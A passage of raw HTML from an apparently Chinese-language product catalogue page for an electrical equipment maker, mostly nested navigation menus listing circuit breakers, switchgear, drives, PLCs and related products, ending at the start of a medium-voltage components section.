href="/Cn/Product/productDetails/id/300/catid/46.html">LSD 交流隔离开关</a></li><li><a href="/Cn/Product/productDetails/id/63/catid/46.html">Susol 系列塑壳断路器</a></li><li><a href="/Cn/Product/productDetails/id/101/catid/46.html">Susol 1600AF 塑壳断路器</a></li><li><a href="/Cn/Product/productDetails/id/102/catid/46.html">Susol UL 塑壳断路器</a></li><li><a href="/Cn/Product/productDetails/id/352/catid/46.html">Metasol 系列塑壳断路器</a></li><li><a href="/Cn/Product/productDetails/id/103/catid/46.html">Metasol 塑壳断路器</a></li><li><a href="/Cn/Product/productDetails/id/104/catid/46.html">Meta-MEC 系列塑壳断路器</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/26/id/47.html">漏电断路器(ELCB)</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/105/catid/47.html">Metasol 漏电断路器</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/26/id/48.html">框架断路器(ACB)</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/349/catid/48.html">Susol UL框架断路器</a></li><li><a href="/Cn/Product/productDetails/id/350/catid/48.html">Susol 框架断路器</a></li><li><a href="/Cn/Product/productDetails/id/351/catid/48.html">Susol 紧凑型框架断路器</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/26/id/49.html">接触器(MC) &amp; 热过载继电器(MS) </a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/297/catid/49.html">Tesol 系列接触器&amp;热过载继电器</a></li><li><a href="/Cn/Product/productDetails/id/294/catid/49.html">Metasol /Meta-MEC 系列接触器&amp;热过载继电器</a></li><li><a href="/Cn/Product/productDetails/id/119/catid/49.html">Meta-MEC 系列新能源专用接触器</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/26/id/50.html">手动马达启动器(MMS)</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/347/catid/50.html">MMS-32N手动马达启动器</a></li><li><a href="/Cn/Product/productDetails/id/113/catid/50.html">Metasol MMS 手动马达启动器</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/26/id/51.html">电子式马达继电器(EMPR)</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/120/catid/51.html">GMP 系列</a></li><li><a href="/Cn/Product/productDetails/id/121/catid/51.html">DMP 系列</a></li><li><a href="/Cn/Product/productDetails/id/123/catid/51.html">MMP(S-EMPR) 系列</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/26/id/152.html">终端配电设备(MCB)</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/344/catid/152.html">Metasol 漏电断路器（RO32E,RO63,RO125)</a></li><li><a href="/Cn/Product/productDetails/id/345/catid/152.html">L 系列小型断路器/漏电断路器</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/26/id/153.html">双电源自动转换开关(ATSE)</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/348/catid/153.html">LTS隔离型PC级双电源自动转换开关</a></li><li><a href="/Cn/Product/productDetails/id/127/catid/153.html">LTS励磁型PC级双电源自动转换开关</a></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/27">中压元器件</a><ul class="zu zu3"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/27/id/53.html">真空断路器(VCB)</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/129/catid/53.html">Susol 真空断路器</a></li><li><a href="/Cn/Product/productDetails/id/208/catid/53.html">Susol 真空断路器-原装进口</a></li><li><a href="/Cn/Product/productDetails/id/131/catid/53.html">Supec 真空断路器    </a></li><li><a href="/Cn/Product/productDetails/id/130/catid/53.html">核电站用 真空断路器</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/27/id/54.html">真空灭弧室(VI)</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/132/catid/54.html">LV型 真空灭弧室</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/27/id/55.html">真空接触器(VC)</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/134/catid/55.html">Susol 真空接触器</a></li><li><a href="/Cn/Product/productDetails/id/133/catid/55.html">Tri-MEC 真空接触器</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/27/id/154.html">电力熔断器(PF)</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/137/catid/154.html">电力熔断器</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/27/id/160.html">柱上真空断路器/负荷开关 </a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/138/catid/160.html">柱上真空断路器</a></li><li><a href="/Cn/Product/productDetails/id/139/catid/160.html">柱上真空负荷开关</a></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/30">中低压成套设备</a><ul class="zu zu3"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/30/id/62.html">中压开关柜</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/145/catid/62.html">LGDH 系列空气绝缘铠装式金属封闭开关设备</a></li><li><a href="/Cn/Product/productDetails/id/146/catid/62.html">LSDH-12 空气绝缘模块式缘铠装式金属封闭开关设备</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/30/id/200.html">环网柜</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/227/catid/200.html">LGFH 系列环网开关柜</a></li><li><a href="/Cn/Product/productDetails/id/228/catid/200.html">LGSA 系列气体全绝缘开关设备</a></li><li><a href="/Cn/Product/productDetails/id/229/catid/200.html">LGS 系列固体绝缘开关设备</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/30/id/63.html">低压开关柜</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/147/catid/63.html">LGDL 系列低压开关柜</a></li><li><a href="/Cn/Product/productDetails/id/148/catid/63.html">LSDL 系列低压开关柜</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/30/id/201.html">低压密集型母线槽</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/259/catid/201.html"> LSDM-I 低压密集型母线槽    </a></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/31">变压器</a><ul class="zu zu3"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/31/id/67.html">干式变压器</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/149/catid/67.html">干式变压器</a></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/33">超级电容</a><ul class="zu zu3"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/33/id/72.html">超级电容单体(LSUC)</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/81/catid/72.html">超级电容单体</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/33/id/73.html">超级电容模组(LSUM)</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/209/catid/73.html">​ 超级电容模组</a></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/34">薄膜电容</a><ul class="zu zu3"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/34/id/75.html">工业通用薄膜电容</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/77/catid/75.html">工业通用薄膜电容</a></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/223">DC元器件</a><ul class="zu zu3"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/223/id/224.html">DC隔离开关</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/334/catid/224.html">LDD直流隔离开关</a></li><li><a href="/Cn/Product/productDetails/id/337/catid/224.html">Susol 直流紧凑型隔离开关</a></li><li><a href="/Cn/Product/productDetails/id/338/catid/224.html">Susol DC1500V 隔离开关</a></li><li><a href="/Cn/Product/productDetails/id/346/catid/224.html">Susol UL隔离开关</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/223/id/225.html">DC断路器</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/335/catid/225.html">ADV直流断路器</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/223/id/226.html">DC Relay</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/336/catid/226.html">高压直流继电器</a></li></ul></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/product/catid/20">自动化产品与解决方案</a><ul class="zu zu2"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/36">变频器(AC Drive)</a><ul class="zu zu3"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/36/id/80.html">低压变频器</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/375/catid/80.html">S300</a></li><li><a href="/Cn/Product/productDetails/id/260/catid/80.html">iGxA [已停产]</a></li><li><a href="/Cn/Product/productDetails/id/150/catid/80.html">S100</a></li><li><a href="/Cn/Product/productDetails/id/151/catid/80.html">iS7</a></li><li><a href="/Cn/Product/productDetails/id/220/catid/80.html">C100</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/36/id/81.html">高压变频器</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/218/catid/81.html">LSMV-M1000Z</a></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/37">PLC</a><ul class="zu zu3"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/37/id/82.html">XGT 系列</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/152/catid/82.html">XGK-CPU</a></li><li><a href="/Cn/Product/productDetails/id/153/catid/82.html">XGI-CPU</a></li><li><a href="/Cn/Product/productDetails/id/154/catid/82.html">XGR</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/37/id/83.html">XG5000</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/225/catid/83.html">XG5000</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/37/id/84.html">XGB 系列</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/155/catid/84.html">XBC/XEC U 系列</a></li><li><a href="/Cn/Product/productDetails/id/156/catid/84.html">XBC/XEC H 系列</a></li><li><a href="/Cn/Product/productDetails/id/157/catid/84.html">XBC/XEC SU 系列</a></li><li><a href="/Cn/Product/productDetails/id/158/catid/84.html">XBCXEC E 系列</a></li><li><a href="/Cn/Product/productDetails/id/159/catid/84.html">XBM 系列</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/37/id/157.html">XGT 特殊模块</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/160/catid/157.html">XGT模拟量输入模块</a></li><li><a href="/Cn/Product/productDetails/id/161/catid/157.html">XGT模拟量输出模块</a></li><li><a href="/Cn/Product/productDetails/id/162/catid/157.html">XGT高速计数模块</a></li><li><a href="/Cn/Product/productDetails/id/163/catid/157.html">XGT位置控制模块</a></li><li><a href="/Cn/Product/productDetails/id/164/catid/157.html">XGT热电阻输入模块</a></li><li><a href="/Cn/Product/productDetails/id/165/catid/157.html">XGT热电偶输入模块</a></li><li><a href="/Cn/Product/productDetails/id/166/catid/157.html">XGT位置控制模块(EtherCAT)</a></li><li><a href="/Cn/Product/productDetails/id/167/catid/157.html">XGT模拟量输入输出混合模块</a></li><li><a href="/Cn/Product/productDetails/id/168/catid/157.html">XGT位置控制模块(Network Type)</a></li><li><a href="/Cn/Product/productDetails/id/169/catid/157.html">XGT温度控制模块</a></li><li><a href="/Cn/Product/productDetails/id/230/catid/157.html">XMC-E32A(运动控制器)</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/37/id/158.html">XGT 通讯模块</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/170/catid/158.html">XGT Cnet</a></li><li><a href="/Cn/Product/productDetails/id/171/catid/158.html">XGT-FAST专用 Ethernet</a></li><li><a href="/Cn/Product/productDetails/id/172/catid/158.html">XGT-Rnet</a></li><li><a href="/Cn/Product/productDetails/id/173/catid/158.html">XGT-Dnet</a></li><li><a href="/Cn/Product/productDetails/id/174/catid/158.html">XGT-Pnet</a></li><li><a href="/Cn/Product/productDetails/id/175/catid/158.html">XGT RAPIEnet</a></li><li><a href="/Cn/Product/productDetails/id/176/catid/158.html">XGT EtherNet IP</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/37/id/176.html">MASTER-K 系列</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/231/catid/176.html">K120S</a></li><li><a href="/Cn/Product/productDetails/id/232/catid/176.html">K200S</a></li><li><a href="/Cn/Product/productDetails/id/233/catid/176.html">K300S</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/37/id/213.html">Smart I/O</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/289/catid/213.html">Smart I/O</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/37/id/248.html">Beyond X™ XSC/XSR系列</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/364/catid/248.html">Beyond X™ XSC/XSR系列</a></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/38">Servo/Motion</a><ul class="zu zu3"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/38/id/137.html">伺服驱动器（Drive）</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/282/catid/137.html">iX7NH系列</a></li><li><a href="/Cn/Product/productDetails/id/177/catid/137.html">L7N系列（已停产）</a></li><li><a href="/Cn/Product/productDetails/id/178/catid/137.html">L7NH系列</a></li><li><a href="/Cn/Product/productDetails/id/179/catid/137.html">L7P系列</a></li><li><a href="/Cn/Product/productDetails/id/180/catid/137.html">L7S系列</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/38/id/197.html">伺服电机(Motor)</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/212/catid/197.html">F系列</a></li><li><a href="/Cn/Product/productDetails/id/211/catid/197.html">S系列</a></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/39">HMI</a><ul class="zu zu3"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/39/id/85.html">XGT Panel</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/281/catid/85.html">eXP2系列</a></li><li><a href="/Cn/Product/productDetails/id/270/catid/85.html">XP3000-G系列</a></li><li><a href="/Cn/Product/productDetails/id/213/catid/85.html">XP10系列</a></li><li><a href="/Cn/Product/productDetails/id/214/catid/85.html">XP 系列</a></li><li><a href="/Cn/Product/productDetails/id/215/catid/85.html">iXP 系列</a></li><li><a href="/Cn/Product/productDetails/id/216/catid/85.html">eXP 系列</a></li><li><a href="/Cn/Product/productDetails/id/217/catid/85.html">XP3000系列(已停产）</a></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/41">机器人</a><ul class="zu zu3"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/41/id/88.html">六轴机器人</a><ul class="zu zu4"><li><a href="/Cn/Product/productDetails/id/235/catid/88.html">LSB Series</a></li></ul></li></ul></li><li><a href="https://ssq.ls-electric.com">行业解决方案</a></li></ul></li><li><a href="/Cn/ProjectGuide/guide/catid/21.html">方案指南</a></li></ul></li><li><a href="/Cn/Product/classification/catid/27">中压元器件</a><ul class="zu"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/26">低压元器件</a><ul class="zu zu2"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/26/id/46.html">塑壳断路器(MCCB)</a><ul class="zu zu3"><li><a href="/Cn/Product/productDetails/id/299/catid/46.html">TSE 系列塑壳断路器</a></li><li><a href="/Cn/Product/productDetails/id/300/catid/46.html">LSD 交流隔离开关</a></li><li><a href="/Cn/Product/productDetails/id/63/catid/46.html">Susol 系列塑壳断路器</a></li><li><a href="/Cn/Product/productDetails/id/101/catid/46.html">Susol 1600AF 塑壳断路器</a></li><li><a href="/Cn/Product/productDetails/id/102/catid/46.html">Susol UL 塑壳断路器</a></li><li><a href="/Cn/Product/productDetails/id/352/catid/46.html">Metasol 系列塑壳断路器</a></li><li><a href="/Cn/Product/productDetails/id/103/catid/46.html">Metasol 塑壳断路器</a></li><li><a href="/Cn/Product/productDetails/id/104/catid/46.html">Meta-MEC 系列塑壳断路器</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/26/id/47.html">漏电断路器(ELCB)</a><ul class="zu zu3"><li><a href="/Cn/Product/productDetails/id/105/catid/47.html">Metasol 漏电断路器</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/26/id/48.html">框架断路器(ACB)</a><ul class="zu zu3"><li><a href="/Cn/Product/productDetails/id/349/catid/48.html">Susol UL框架断路器</a></li><li><a href="/Cn/Product/productDetails/id/350/catid/48.html">Susol 框架断路器</a></li><li><a href="/Cn/Product/productDetails/id/351/catid/48.html">Susol 紧凑型框架断路器</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/26/id/49.html">接触器(MC) &amp; 热过载继电器(MS) </a><ul class="zu zu3"><li><a href="/Cn/Product/productDetails/id/297/catid/49.html">Tesol 系列接触器&amp;热过载继电器</a></li><li><a href="/Cn/Product/productDetails/id/294/catid/49.html">Metasol /Meta-MEC 系列接触器&amp;热过载继电器</a></li><li><a href="/Cn/Product/productDetails/id/119/catid/49.html">Meta-MEC 系列新能源专用接触器</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/26/id/50.html">手动马达启动器(MMS)</a><ul class="zu zu3"><li><a href="/Cn/Product/productDetails/id/347/catid/50.html">MMS-32N手动马达启动器</a></li><li><a href="/Cn/Product/productDetails/id/113/catid/50.html">Metasol MMS 手动马达启动器</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/26/id/51.html">电子式马达继电器(EMPR)</a><ul class="zu zu3"><li><a href="/Cn/Product/productDetails/id/120/catid/51.html">GMP 系列</a></li><li><a href="/Cn/Product/productDetails/id/121/catid/51.html">DMP 系列</a></li><li><a href="/Cn/Product/productDetails/id/123/catid/51.html">MMP(S-EMPR) 系列</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/26/id/152.html">终端配电设备(MCB)</a><ul class="zu zu3"><li><a href="/Cn/Product/productDetails/id/344/catid/152.html">Metasol 漏电断路器（RO32E,RO63,RO125)</a></li><li><a href="/Cn/Product/productDetails/id/345/catid/152.html">L 系列小型断路器/漏电断路器</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/26/id/153.html">双电源自动转换开关(ATSE)</a><ul class="zu zu3"><li><a href="/Cn/Product/productDetails/id/348/catid/153.html">LTS隔离型PC级双电源自动转换开关</a></li><li><a href="/Cn/Product/productDetails/id/127/catid/153.html">LTS励磁型PC级双电源自动转换开关</a></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/27">中压元器件</a><ul class="zu zu2"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/27/id/53.html">真空断路器(VCB)</a><ul class="zu zu3"><li><a href="/Cn/Product/productDetails/id/129/catid/53.html">Susol 真空断路器</a></li><li><a href="/Cn/Product/productDetails/id/208/catid/53.html">Susol 真空断路器-原装进口</a></li><li><a href="/Cn/Product/productDetails/id/131/catid/53.html">Supec 真空断路器    </a></li><li><a href="/Cn/Product/productDetails/id/130/catid/53.html">核电站用 真空断路器</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/27/id/54.html">真空灭弧室(VI)</a><ul class="zu zu3"><li><a href="/Cn/Product/productDetails/id/132/catid/54.html">LV型 真空灭弧室</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/27/id/55.html">真空接触器(VC)</a><ul class="zu zu3"><li><a href="/Cn/Product/productDetails/id/134/catid/55.html">Susol 真空接触器</a></li><li><a href="/Cn/Product/productDetails/id/133/catid/55.html">Tri-MEC 真空接触器</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/27/id/154.html">电力熔断器(PF)</a><ul class="zu zu3"><li><a href="/Cn/Product/productDetails/id/137/catid/154.html">电力熔断器</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/27/id/160.html">柱上真空断路器/负荷开关 </a><ul class="zu zu3"><li><a href="/Cn/Product/productDetails/id/138/catid/160.html">柱上真空断路器</a></li><li><a href="/Cn/Product/productDetails/id/139/catid/160.html">柱上真空负荷开关</a></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/30">中低压成套设备</a><ul class="zu zu2"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/30/id/62.html">中压开关柜</a><ul class="zu zu3"><li><a href="/Cn/Product/productDetails/id/145/catid/62.html">LGDH 系列空气绝缘铠装式金属封闭开关设备</a></li><li><a href="/Cn/Product/productDetails/id/146/catid/62.html">LSDH-12 空气绝缘模块式缘铠装式金属封闭开关设备</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/30/id/200.html">环网柜</a><ul class="zu zu3"><li><a href="/Cn/Product/productDetails/id/227/catid/200.html">LGFH 系列环网开关柜</a></li><li><a href="/Cn/Product/productDetails/id/228/catid/200.html">LGSA 系列气体全绝缘开关设备</a></li><li><a href="/Cn/Product/productDetails/id/229/catid/200.html">LGS 系列固体绝缘开关设备</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/30/id/63.html">低压开关柜</a><ul class="zu zu3"><li><a href="/Cn/Product/productDetails/id/147/catid/63.html">LGDL 系列低压开关柜</a></li><li><a href="/Cn/Product/productDetails/id/148/catid/63.html">LSDL 系列低压开关柜</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/30/id/201.html">低压密集型母线槽</a><ul class="zu zu3"><li><a href="/Cn/Product/productDetails/id/259/catid/201.html"> LSDM-I 低压密集型母线槽    </a></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/31">变压器</a><ul class="zu zu2"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/31/id/67.html">干式变压器</a><ul class="zu zu3"><li><a href="/Cn/Product/productDetails/id/149/catid/67.html">干式变压器</a></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/33">超级电容</a><ul class="zu zu2"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/33/id/72.html">超级电容单体(LSUC)</a><ul class="zu zu3"><li><a href="/Cn/Product/productDetails/id/81/catid/72.html">超级电容单体</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/33/id/73.html">超级电容模组(LSUM)</a><ul class="zu zu3"><li><a href="/Cn/Product/productDetails/id/209/catid/73.html">​ 超级电容模组</a></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/34">薄膜电容</a><ul class="zu zu2"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/34/id/75.html">工业通用薄膜电容</a><ul class="zu zu3"><li><a href="/Cn/Product/productDetails/id/77/catid/75.html">工业通用薄膜电容</a></li></ul></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/223">DC元器件</a><ul class="zu zu2"><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/223/id/224.html">DC隔离开关</a><ul class="zu zu3"><li><a href="/Cn/Product/productDetails/id/334/catid/224.html">LDD直流隔离开关</a></li><li><a href="/Cn/Product/productDetails/id/337/catid/224.html">Susol 直流紧凑型隔离开关</a></li><li><a href="/Cn/Product/productDetails/id/338/catid/224.html">Susol DC1500V 隔离开关</a></li><li><a href="/Cn/Product/productDetails/id/346/catid/224.html">Susol UL隔离开关</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/223/id/225.html">DC断路器</a><ul class="zu zu3"><li><a href="/Cn/Product/productDetails/id/335/catid/225.html">ADV直流断路器</a></li></ul></li><li><a style="background:url(/Public/Cn/images/bu_arr21.png) no-repeat right center;" href="/Cn/Product/classification/catid/223/id/226.html">DC Relay</a><ul class="zu zu3"><li><a href="/Cn/Product/productDetails/id/336/catid/226.html">高压直流继电器</a></li></ul></li></ul></li></ul></li>        </ul>
                <ul class="ul2"><!--手机版的下拉-->
            <li> <span>中压元器件</span>
                <img src="/Public/Cn/images/lnb_arr1.png" class="act-hide" alt="">
                <img src="/Public/Cn/images/lnb_arr2.png" class="act-show" alt="">

                <ul class="down">
                    <a href="/Cn/Product/classification/catid/26"><li>低压元器件</li></a><a href="/Cn/Product/classification/catid/27"><li>中压元器件</li></a><a href="/Cn/Product/classification/catid/30"><li>中低压成套设备</li></a><a href="/Cn/Product/classification/catid/31"><li>变压器</li></a><a href="/Cn/Product/classification/catid/33"><li>超级电容</li></a><a href="/Cn/Product/classification/catid/34"><li>薄膜电容</li></a><a href="/Cn/Product/classification/catid/223"><li>DC元器件</li></a>                </ul>
            </li>
        </ul>
        <ul class="share">
            <li class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"><img src="/Public/Cn/images/B1222_01.png" alt=""></a></li>
            <li class="dayin"><a href="javascript:window.print()" target="_self"><img src="/Public/Cn/images/B1333_01.png" alt=""></a></li>
        </ul>
    </div>
</nav>        <!-- 正文 -->
    
        <section class="subContent product">
            <a href="" id="btnList"></a>
            <div class="subWrap">

                <div class="category">
                    <div class="category_info">
                        <h2 class="tit">中压元器件</h2>
                        <div class="thumb clear">
                            <div class="img"><img src="/Public/Uploads/uploadfile/images/20171112/20171112213355_5a084dc394466.jpg" alt="thumbnail" style="max-width:315px" /></div>
                            <p class="desc">
